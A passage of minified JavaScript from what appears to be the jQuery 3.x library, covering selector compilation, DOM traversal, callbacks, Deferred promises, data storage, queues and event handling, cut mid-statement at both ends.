b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var 